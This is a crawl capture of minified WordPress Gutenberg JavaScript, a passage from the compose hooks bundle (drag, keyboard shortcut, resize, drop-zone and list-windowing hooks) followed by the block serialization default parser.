e=t.style.getPropertyValue("user-select");t.style.setProperty("user-select","none"),t.style.setProperty("-webkit-user-select","none"),n.push((()=>{t.isConnected&&(t.style.setProperty("user-select",e),t.style.setProperty("-webkit-user-select",e))}))}O.focus.focusable.find(t).forEach((e=>{var r;if((0,l.includes)(K,e.nodeName)&&!e.disabled&&(e.setAttribute("disabled",""),n.push((()=>{e.isConnected&&(e.disabled=!1)}))),"A"===e.nodeName&&"-1"!==e.getAttribute("tabindex")){const t=e.getAttribute("tabindex");e.setAttribute("tabindex","-1"),n.push((()=>{e.isConnected&&(t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex"))}))}const o=e.getAttribute("tabindex");if(null!==o&&"-1"!==o&&(e.removeAttribute("tabindex"),n.push((()=>{e.isConnected&&e.setAttribute("tabindex",o)}))),e.hasAttribute("contenteditable")&&"false"!==e.getAttribute("contenteditable")&&(e.setAttribute("contenteditable","false"),n.push((()=>{e.isConnected&&e.setAttribute("contenteditable","true")}))),null!==(r=t.ownerDocument.defaultView)&&void 0!==r&&r.HTMLElement&&e instanceof t.ownerDocument.defaultView.HTMLElement){const t=e.style.getPropertyValue("pointer-events");e.style.setProperty("pointer-events","none"),n.push((()=>{e.isConnected&&e.style.setProperty("pointer-events",t)}))}}))},o=(0,l.debounce)(r,void 0,{leading:!0});r();const i=new window.MutationObserver(o);return i.observe(t,{childList:!0,attributes:!0,subtree:!0}),()=>{i&&i.disconnect(),o.cancel(),n.forEach((e=>e()))}}),[e])}const B="undefined"!=typeof window?d.useLayoutEffect:d.useEffect;function G(e){let{onDragStart:t,onDragMove:n,onDragEnd:r}=e;const[o,i]=(0,d.useState)(!1),u=(0,d.useRef)({onDragStart:t,onDragMove:n,onDragEnd:r});B((()=>{u.current.onDragStart=t,u.current.onDragMove=n,u.current.onDragEnd=r}),[t,n,r]);const s=(0,d.useCallback)((e=>u.current.onDragMove&&u.current.onDragMove(e)),[]),c=(0,d.useCallback)((e=>{u.current.onDragEnd&&u.current.onDragEnd(e),document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",c),i(!1)}),[]),a=(0,d.useCallback)((e=>{u.current.onDragStart&&u.current.onDragStart(e),document.addEventListener("mousemove",s),document.addEventListener("mouseup",c),i(!0)}),[]);return(0,d.useEffect)((()=>()=>{o&&(document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",c))}),[o]),{startDrag:a,endDrag:c,isDragging:o}}var W=n(7973),Z=n.n(W);n(5538);const Q=function(e,t){let{bindGlobal:n=!1,eventName:r="keydown",isDisabled:o=!1,target:i}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const u=(0,d.useRef)(t);(0,d.useEffect)((()=>{u.current=t}),[t]),(0,d.useEffect)((()=>{if(o)return;const t=new(Z())(i&&i.current?i.current:document);return(0,l.castArray)(e).forEach((e=>{const o=e.split("+"),i=new Set(o.filter((e=>e.length>1))),s=i.has("alt"),c=i.has("shift");if((0,R.isAppleOS)()&&(1===i.size&&s||2===i.size&&s&&c))throw new Error(`Cannot bind ${e}. Alt and Shift+Alt modifiers are reserved for character input.`);t[n?"bindGlobal":"bind"](e,(function(){return u.current(...arguments)}),r)})),()=>{t.reset()}}),[e,n,r,i,o])};function X(e){const[t,n]=(0,d.useState)((()=>!(!e||"undefined"==typeof window||!window.matchMedia(e).matches)));return(0,d.useEffect)((()=>{if(!e)return;const t=()=>n(window.matchMedia(e).matches);t();const r=window.matchMedia(e);return r.addListener(t),()=>{r.removeListener(t)}}),[e]),!!e&&t}function Y(e){const t=(0,d.useRef)();return(0,d.useEffect)((()=>{t.current=e}),[e]),t.current}const J=()=>X("(prefers-reduced-motion: reduce)"),ee={huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},te={">=":"min-width","<":"max-width"},ne={">=":(e,t)=>t>=e,"<":(e,t)=>t<e},re=(0,d.createContext)(null),oe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:">=";const n=(0,d.useContext)(re),r=!n&&`(${te[t]}: ${ee[e]}px)`,o=X(r||void 0);return n?ne[t](ee[e],n):o};oe.__experimentalWidthProvider=re.Provider;const ie=oe;function ue(e,t){const n=(0,d.useRef)(null),r=(0,d.useRef)(null),o=(0,d.useRef)(),i=(0,d.useCallback)((()=>{let u=null;n.current?u=n.current:t&&(u=t instanceof HTMLElement?t:t.current),r.current&&r.current.element===u&&r.current.reporter===i||(o.current&&(o.current(),o.current=null),r.current={reporter:i,element:u},u&&(o.current=e(u)))}),[t,e]);return(0,d.useEffect)((()=>{i()}),[i]),(0,d.useCallback)((e=>{n.current=e,i()}),[i])}const se=(e,t,n)=>e[t]?e[t][0]?e[t][0][n]:e[t][n]:"contentBoxSize"===t?e.contentRect["inlineSize"===n?"width":"height"]:void 0;function ce(){const{ref:e,width:t,height:n}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=e.onResize,n=(0,d.useRef)(void 0);n.current=t;const r=e.round||Math.round,o=(0,d.useRef)(),[i,u]=(0,d.useState)({width:void 0,height:void 0}),s=(0,d.useRef)(!1);(0,d.useEffect)((()=>()=>{s.current=!0}),[]);const c=(0,d.useRef)({width:void 0,height:void 0}),a=ue((0,d.useCallback)((t=>(o.current&&o.current.box===e.box&&o.current.round===r||(o.current={box:e.box,round:r,instance:new ResizeObserver((t=>{const o=t[0];let i="borderBoxSize";i="border-box"===e.box?"borderBoxSize":"device-pixel-content-box"===e.box?"devicePixelContentBoxSize":"contentBoxSize";const a=se(o,i,"inlineSize"),l=se(o,i,"blockSize"),f=a?r(a):void 0,d=l?r(l):void 0;if(c.current.width!==f||c.current.height!==d){const e={width:f,height:d};c.current.width=f,c.current.height=d,n.current?n.current(e):s.current||u(e)}}))}),o.current.instance.observe(t,{box:e.box}),()=>{o.current&&o.current.instance.unobserve(t)})),[e.box,r]),e.ref);return(0,d.useMemo)((()=>({ref:a,width:i.width,height:i.height})),[a,i?i.width:null,i?i.height:null])}(),r=(0,d.useMemo)((()=>({width:null!=t?t:null,height:null!=n?n:null})),[t,n]);return[(0,d.createElement)("div",{style:{position:"absolute",top:0,left:0,right:0,bottom:0,pointerEvents:"none",opacity:0,overflow:"hidden",zIndex:-1},"aria-hidden":"true",ref:e}),r]}const ae=window.wp.priorityQueue;function le(e,t){const n=[];for(let r=0;r<e.length;r++){const o=e[r];if(!t.includes(o))break;n.push(o)}return n}const fe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{step:1};const{step:n=1}=t,[r,o]=(0,d.useState)([]);return(0,d.useEffect)((()=>{let t=le(e,r);t.length<n&&(t=t.concat(e.slice(t.length,n))),o(t);let i=t.length;const u=(0,ae.createQueue)(),s=()=>{e.length<=i||(o((t=>[...t,...e.slice(i,i+n)])),i+=n,u.add({},s))};return u.add({},s),()=>u.reset()}),[e]),r},de=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Change detection";const n=Y(e);Object.entries(null!=n?n:[]).forEach((n=>{let[r,o]=n;o!==e[r]&&console.warn(`${t}: ${r} key changed:`,o,e[r])}))},he=window.React;function pe(e,t){var n=(0,he.useState)((function(){return{inputs:t,result:e()}}))[0],r=(0,he.useRef)(n),o=Boolean(t&&r.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,r.current.inputs))?r.current:{inputs:t,result:e()};return(0,he.useEffect)((function(){r.current=o}),[o]),o.result}function ve(e,t,n){const r=pe((()=>(0,l.debounce)(e,t,n)),[e,t,n]);return(0,d.useEffect)((()=>()=>r.cancel()),[r]),r}function me(e,t,n){const r=pe((()=>(0,l.throttle)(e,t,n)),[e,t,n]);return(0,d.useEffect)((()=>()=>r.cancel()),[r]),r}function ye(e){const t=(0,d.useRef)();return t.current=e,t}function be(e){let{isDisabled:t,onDrop:n,onDragStart:r,onDragEnter:o,onDragLeave:i,onDragEnd:u,onDragOver:s}=e;const c=ye(n),a=ye(r),l=ye(o),f=ye(i),d=ye(u),h=ye(s);return A((e=>{if(t)return;let n=!1;const{ownerDocument:r}=e;function o(e){n||(n=!0,r.removeEventListener("dragenter",o),r.addEventListener("dragend",v),r.addEventListener("mousemove",v),a.current&&a.current(e))}function i(t){t.preventDefault(),e.contains(t.relatedTarget)||l.current&&l.current(t)}function u(e){!e.defaultPrevented&&h.current&&h.current(e),e.preventDefault()}function s(t){(function(t){const{defaultView:n}=r;if(!(t&&n&&t instanceof n.HTMLElement&&e.contains(t)))return!1;let o=t;do{if(o.dataset.isDropZone)return o===e}while(o=o.parentElement);return!1})(t.relatedTarget)||f.current&&f.current(t)}function p(e){e.defaultPrevented||(e.preventDefault(),e.dataTransfer&&e.dataTransfer.files.length,c.current&&c.current(e),v(e))}function v(e){n&&(n=!1,r.addEventListener("dragenter",o),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),d.current&&d.current(e))}return e.dataset.isDropZone="true",e.addEventListener("drop",p),e.addEventListener("dragenter",i),e.addEventListener("dragover",u),e.addEventListener("dragleave",s),r.addEventListener("dragenter",o),()=>{c.current=null,a.current=null,l.current=null,f.current=null,d.current=null,h.current=null,delete e.dataset.isDropZone,e.removeEventListener("drop",p),e.removeEventListener("dragenter",i),e.removeEventListener("dragover",u),e.removeEventListener("dragleave",s),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),r.addEventListener("dragenter",o)}}),[t])}function ge(){return A((e=>{const{ownerDocument:t}=e;if(!t)return;const{defaultView:n}=t;if(n)return n.addEventListener("blur",r),()=>{n.removeEventListener("blur",r)};function r(){t&&t.activeElement===e&&e.focus()}}),[])}function we(e,t,n,r){var o,i;const u=null!==(o=null==r?void 0:r.initWindowSize)&&void 0!==o?o:30,s=null===(i=null==r?void 0:r.useWindowing)||void 0===i||i,[c,a]=(0,d.useState)({visibleItems:u,start:0,end:u,itemInView:e=>e>=0&&e<=u});return(0,d.useLayoutEffect)((()=>{var o,i,u,c;if(!s)return;const f=(0,O.getScrollContainer)(e.current),d=e=>{var o;if(!f)return;const i=Math.ceil(f.clientHeight/t),u=e?i:null!==(o=null==r?void 0:r.windowOverscan)&&void 0!==o?o:i,s=Math.floor(f.scrollTop/t),c=Math.max(0,s-u),l=Math.min(n-1,s+i+u);a((e=>{const t={visibleItems:i,start:c,end:l,itemInView:e=>c<=e&&e<=l};return e.start!==t.start||e.end!==t.end||e.visibleItems!==t.visibleItems?t:e}))};d(!0);const h=(0,l.debounce)((()=>{d()}),16);return null==f||f.addEventListener("scroll",h),null==f||null===(o=f.ownerDocument)||void 0===o||null===(i=o.defaultView)||void 0===i||i.addEventListener("resize",h),null==f||null===(u=f.ownerDocument)||void 0===u||null===(c=u.defaultView)||void 0===c||c.addEventListener("resize",h),()=>{var e,t;null==f||f.removeEventListener("scroll",h),null==f||null===(e=f.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("resize",h)}}),[t,e,n]),(0,d.useLayoutEffect)((()=>{var r,o;if(!s)return;const i=(0,O.getScrollContainer)(e.current),u=e=>{switch(e.keyCode){case R.HOME:return null==i?void 0:i.scrollTo({top:0});case R.END:return null==i?void 0:i.scrollTo({top:n*t});case R.PAGEUP:return null==i?void 0:i.scrollTo({top:i.scrollTop-c.visibleItems*t});case R.PAGEDOWN:return null==i?void 0:i.scrollTo({top:i.scrollTop+c.visibleItems*t})}};return null==i||null===(r=i.ownerDocument)||void 0===r||null===(o=r.defaultView)||void 0===o||o.addEventListener("keydown",u),()=>{var e,t;null==i||null===(e=i.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("keydown",u)}}),[n,t,e,c.visibleItems]),[c,a]}})(),(window.wp=window.wp||{}).compose=r})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/block-serialization-default-parser/index.min.js?ver=aa36e6509301e9bb60ec
body_size: 1112
content:
(()=>{"use strict";var n={d:(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o:(n,e)=>Object.prototype.hasOwnProperty.call(n,e),r:n=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},e={};let t,r,o,s;n.r(e),n.d(e,{parse:()=>i});const l=/<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/g;function u(n,e,t,r,o){return{blockName:n,attrs:e,innerBlocks:t,innerHTML:r,innerContent:o}}function c(n){return u(null,{},[],n,[n])}const i=n=>{t=n,r=0,o=[],s=[],l.lastIndex=0;do{}while(f());return o};function f(){const n=function(){const n=l.exec(t);if(null===n)return["no-more-tokens"];const e=n.index,[r,o,s,u,c,,i]=n,f=r.length,p=!!o,a=!!i,b=(s||"core/")+u,k=!!c?function(n){try{return JSON.parse(n)}catch(n){return null}}(c):{};return a?["void-block",b,k,e,f]:p?["block-closer",b,null,e,f]:["block-opener",b,k,e,f]}(),[e,i,f,k,h]=n,d=s.length,g=k>r?r:null;switch(e){case"no-more-tokens":if(0===d)return p(),!1;if(1===d)return b(),!1;for(;0<s.length;)b();return!1;case"void-block":return 0===d?(null!==g&&o.push(c(t.substr(g,k-g))),o.push(u(i,f,[],"",[])),r=k+h,!0):(a(u(i,f,[],"",[]),k,h),r=k+h,!0);case"block-opener":return s.push(function(n,e,t,r,o){return{block:n,tokenStart:e,tokenLength:t,prevOffset:r||e+t,leadingHtmlStart:o}}(u(i,f,[],"",[]),k,h,k+h,g)),r=k+h,!0;case"block-closer":if(0===d)return p(),!1;if(1===d)return b(k),r=k+h,!0;const n=s.pop(),e=t.substr(n.prevOffset,k-n.prevOffset);return n.block.innerHTML+=e,n.block.innerContent.push(e),n.prevOffset=k+h,a(n.block,n.tokenStart,n.tokenLength,k+h),r=k+h,!0;default:return p(),!1}}function p(n){const e=n||t.length-r;0!==e&&o.push(c(t.substr(r,e)))}function a(n,e,r,o){const l=s[s.length-1];l.block.innerBlocks.push(n);const u=t.substr(l.prevOffset,e-l.prevOffset);u&&(l.block.innerHTML+=u,l.block.innerContent.push(u)),l.block.innerContent.push(null),l.prevOffset=o||e+r}function b(n){const{block:e,leadingHtmlStart:r,prevOffset:l,tokenStart:u}=s.pop(),i=n?t.substr(l,n-l):t.substr(l);i&&(e.innerHTML+=i,e.innerContent.push(i)),null!==r&&o.push(c(t.substr(r,u-r))),o.push(e)}(window.wp=window.wp||{}).blockSerializationDefaultParser=e})();
//# sourceMappingURL=index.min.js.map